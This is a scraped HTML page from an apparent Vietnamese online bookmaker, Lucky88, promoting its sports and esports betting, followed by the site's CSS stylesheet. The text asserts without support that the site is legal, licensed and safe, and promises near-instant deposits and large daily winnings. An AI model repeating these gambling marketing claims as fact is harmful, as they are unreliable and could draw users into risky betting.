  src: url(https://1uhmait.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template-default page page-id-29 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://1uhmait.uk.com/" title="Lucky88 - Lucky88 nhà cái cá độ bóng đá online" rel="home">
		<img width="273" height="108" src="https://1uhmait.uk.com/wp-content/uploads/2025/03/logo_lucky88.webp" class="header_logo header-logo" alt="Lucky88"/><img  width="273" height="108" src="https://1uhmait.uk.com/wp-content/uploads/2025/03/logo_lucky88.webp" class="header-logo-dark" alt="Lucky88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://1uhmait.uk.com/linklucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng Ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://1uhmait.uk.com/linklucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng Nhập</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 menu-item-design-default"><a href="https://1uhmait.uk.com/" class="nav-top-link">LUCKY88</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hướng Dẫn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://1uhmait.uk.com/huong-dan-dang-ky-lucky88/">Đăng ký LUCKY88</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://1uhmait.uk.com/nap-rut-tien-lucky88/">Nạp rút tiền LUCKY88</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-52 active menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Cá Cược<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-45 active"><a href="https://1uhmait.uk.com/the-thao-lucky88/" aria-current="page">Thể Thao Lucky88</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://1uhmait.uk.com/lo-de-lucky88/">Lô Đề Lucky88</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://1uhmait.uk.com/da-ga-lucky88/">Đá Gà Lucky88</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://1uhmait.uk.com/no-hu-lucky88/">Nổ Hũ Lucky88</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://1uhmait.uk.com/game-bai-lucky88/">Game Bài LUCKY88</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 menu-item-design-default"><a href="https://1uhmait.uk.com/khuyen-mai-lucky88/" class="nav-top-link">Khuyến mãi LUCKY88</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55 menu-item-design-default"><a href="https://1uhmait.uk.com/keo-nha-cai/" class="nav-top-link">Kèo nhà cái</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://1uhmait.uk.com/linklucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng Ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://1uhmait.uk.com/linklucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng Nhập</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="dark dark-page-wrapper">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<h1><a id="post-29-_ftvke9qv3t4k"></a><strong>Thể Thao LUCKY88 &#8211; Chơi Là Mê, Thưởng Cực Lớn Mỗi Ngày</strong></h1>
<p><a href="https://1uhmait.uk.com/" target="_blank" rel="noopener"><strong>LUCKY88</strong></a> là địa chỉ cá cược thể thao được đông đảo người chơi yêu thích. Một điểm đến đảm bảo an toàn, hợp pháp với đa dạng bộ môn cùng kèo cược hấp dẫn. Tham gia chơi cho bạn những trải nghiệm đầy thú vị cùng cơ hội rinh thưởng cực lớn mỗi ngày.</p>
<h2><a id="post-29-_ng1136ze5c8x"></a><strong>TOP các lý do nhất định phải thử tại thể thao LUCKY88</strong></h2>
<p>LUCKY88 là cái tên khá quen thuộc với nhiều người chơi trong nhiều năm qua. Nơi đây mỗi ngày đều thu hút hàng triệu vé cược với đa dạng các bộ môn khác nhau. Một vài ưu điểm nổi bật khiến chúng trở lên được yêu thích có thể kể đến như:</p>
<p style="text-align: center;"><em><img fetchpriority="high" decoding="async" width="800" height="400" class="wp-image-98 aligncenter" src="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1.jpeg" srcset="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1.jpeg 800w, https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1-300x150.jpeg 300w, https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></em><em>Ưu điểm nổi bật của sảnh thể thao tại nhà cái LUCKY88 thu hút người chơi</em></p>
<h3><a id="post-29-_guohcyz5pefa"></a><strong>An toàn, hợp pháp và tin cậy</strong></h3>
<p>Thể thao LUCKY88 thuộc nhà cái có cấp phép kinh doanh cá cược hợp pháp. Do đó mọi quyền lợi của người chơi được đề cao và bảo vệ tối ưu. Tại nền tảng cá cược này bạn còn có được sự an toàn với tính bảo mật, bảo hộ bởi hệ thống và tổ chức cấp phép.</p>
<p>Đặc biệt, sân chơi còn tổ chức live trực tiếp đảm bảo tính công bằng, minh bạch. Do đó tham gia chơi mỗi hội viên không chỉ an tâm mà còn có thể thỏa mãn các đam mê với thể thao của chính mình.</p>
<h3><a id="post-29-_au0gsh6nuljd"></a><strong>Thể thao LUCKY88 đa dạng lựa chọn chất lượng</strong></h3>
<p>Sảnh game nổi bật với đa dạng các bộ môn cược hấp dẫn cùng kho kèo cực ngon mỗi ngày. Tham gia chơi bạn có thể chọn đa dạng các trận đấu để đảm bảo cơ hội thắng cao nhất.</p>
<p>Tại đây mỗi người có thể chọn chơi các bộ môn như: Bóng đá, đua ngựa, thể thao ảo, thể thao điện tử, tennis, bóng chuyền,&#8230; Đặc biệt sảnh game còn mang đến kho kèo cược hấp dẫn với tỷ lệ thưởng cao.</p>
<h3><a id="post-29-_8myeozdjule"></a><strong>Giao dịch ưu việt an toàn và chuyên nghiệp</strong></h3>
<p>Thể thao LUKY88 còn đảm bảo an toàn, chuyên nghiệp với quá trình thực hiện đơn giản. Toàn bộ được xử lý nhanh 24/7, bạn chỉ mất 3 giây để nạp tiền và 5 phút nhận thưởng vào tài khoản.</p>
<p>Mọi thao tác được tối ưu nên đảm bảo tính đơn giản và đặc biệt an toàn. Mỗi người đều có thể thực hiện nhanh chóng chỉ với vài giây thực hiện.</p>
<h2><a id="post-29-_tw4lkweakjtb"></a><strong>TOP các sản phẩm nên thử nhất tại thể thao LUCKY88</strong></h2>
<p>Sảnh thể thao được cập nhật với rất nhiều các bộ môn hấp dẫn. Tham gia chơi cho bạn nhiều lựa chọn thu vị, một vài gợi ý được kể đến như:</p>
<p style="text-align: center;"><em><img decoding="async" width="800" height="400" class="wp-image-99 aligncenter" src="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2.jpeg" srcset="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2.jpeg 800w, https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2-300x150.jpeg 300w, https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2-768x384.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></em><em>Thể thao với đa dạng các bộ môn hấp dẫn chào đón người tham gia</em></p>
<ul>
<li>Bóng đá: Bộ môn thể thao vua luôn tạo được sức hút đối với rất nhiều hội viên. Tại đây tập trung rất nhiều các giải đấu lớn, thông tin rõ ràng và kèo cược cực đa dạng. Mỗi ngày bạn có thể chọn rất nhiều các trận đấu khác nhau để theo dõi và đặt cược.</li>
<li>Đua ngựa 3D: Bộ môn được xây dựng sinh động, chân thực mô phỏng một giải đua ngựa. Tại đây mỗi hội viên có thể tìm kiếm rất nhiều các kèo cược hấp dẫn cũng như theo dõi quá trình thi đấu đầy thú vị của các chú ngựa đua.</li>
<li>Thể thao điện tử: Thể thao LUCKY88 nổi bật với rất nhiều game điện tử nổi bật như: Liên minh huyền thoại, Dota2, CS:GO,&#8230; Các sản phẩm không chỉ đa dạng kèo cược mà vô cùng chất lượng với thiết kế đỉnh cao.</li>
<li>Thể thao ảo: Mô hình được xây dựng như 1 trận đấu chân thực tuy nhiên thời gian diễn ra khá ngắn. Do đó mỗi người có thể tận dụng thời gian rảnh để tham gia chơi và thu về số tiền thưởng cao đồng thời thỏa mãn đam mê thể thao của chính mình.</li>
</ul>
<p><strong>Thể thao LUCKY88 </strong>mang đến đa dạng các game chơi cùng kho kèo cược hấp dẫn. Tham gia chơi bạn không chỉ được thỏa mãn đam mê thể thao mà còn tăng cơ hội tối ưu lợi nhuận, kiếm tiền cực chất mỗi ngày.</p>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-2 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-12 size-full" src="https://1uhmait.uk.com/wp-content/uploads/2025/03/logo_lucky88.webp" alt="" width="273" height="108" /></p>
<p class="p1"><strong><a href="https://1uhmait.uk.com/" target="_blank" rel="noopener">Lucky88</a></strong> nhà cái cá cược online trả thưởng xanh chín số 1 châu Á, với hơn 18 năm kinh nghiệm trong ngành giải trí đổi thưởng trực tuyến. Sản phẩm game tại Lucky88 phong phú. Nhà cái Lucky88 hoạt động 24/24, giao dịch nhanh chóng, đa phương thức.</p>
<div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Liên Hệ Lucky88</span><div class="is-divider small"></div>			<div class="textwidget"><p class="p1">Đăng Ký DN: Công ty TNHHTMDV giải trí trực tuyến LUCKY88</p>
<p class="p1">Loại hình KD: Giải trí đổi thưởng online</p>
<p class="p1">Địa Điểm ĐKKD: Philippines</p>
<p class="p1">Thời gian hoạt động: 2009-2025</p>
<p class="p1">Website: https://1uhmait.uk.com/</p>
<p class="p1">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e2f6b76737f776a306b75307d71735e79737f7772307d7173">[email&#160;protected]</a></p>
<p class="p1">Địa chỉ đại diện: 139 Liên Khu 8-9, Bình Hưng Hoà D, Bình Tân, TP.Hồ Chí Minh</p>
<p class="p1">Số điện thoại: 0986.996.899</p>
<p class="p1">Hastags: #lucky88 #nha_cai_lucky88 #link_vao_lucky88</p>
<p>Site map: <a href="https://1uhmait.uk.com/sitemap_index.xml" target="_blank" rel="noopener nofollow">sitemap</a></p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bản quyền thuộc lucky88.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://1uhmait.uk.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://1uhmait.uk.com/">LUCKY88</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Hướng Dẫn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://1uhmait.uk.com/huong-dan-dang-ky-lucky88/">Đăng ký LUCKY88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://1uhmait.uk.com/nap-rut-tien-lucky88/">Nạp rút tiền LUCKY88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-52"><a href="#">Sản Phẩm Cá Cược</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-45"><a href="https://1uhmait.uk.com/the-thao-lucky88/" aria-current="page">Thể Thao Lucky88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://1uhmait.uk.com/lo-de-lucky88/">Lô Đề Lucky88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://1uhmait.uk.com/da-ga-lucky88/">Đá Gà Lucky88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://1uhmait.uk.com/no-hu-lucky88/">Nổ Hũ Lucky88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://1uhmait.uk.com/game-bai-lucky88/">Game Bài LUCKY88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://1uhmait.uk.com/khuyen-mai-lucky88/">Khuyến mãi LUCKY88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://1uhmait.uk.com/keo-nha-cai/">Kèo nhà cái</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#86ffe9f3f4c6e3ebe7efea" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://1uhmait.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://1uhmait.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://1uhmait.uk.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://1uhmait.uk.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1uhmait.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1uhmait.uk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1uhmait.uk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1uhmait.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 1327
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome .taigame_review .taigame a{
    text-decoration: none;
}
.khunggamehome .taigame_review .review a {
    text-decoration: none;
}



@media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px 0px 4px 0px #ededed;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
    background-color: #fff;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {
    width: 90px;
    float: left;
    height: 90px;
    z-index: 1;
    text-align: center;
}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {
            width: 100%;
        border: 0px solid;
        box-shadow: 0px 0px 4px 0px #ededed;
        display: block;
        padding-bottom: 10px;
        background-color: #fff;
}

   .khunggamehome .hinh_hot_moi{ 
        margin-left: 5px;
        height: 56px;
        width: 34px;
        position: absolute;
        left: 0;
        top: 0;
   }
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {
            width: 100%;
        margin-left: 0;
        margin-top: 0px;
        margin-left: 0;
        display: block;
        text-align: center;
  }


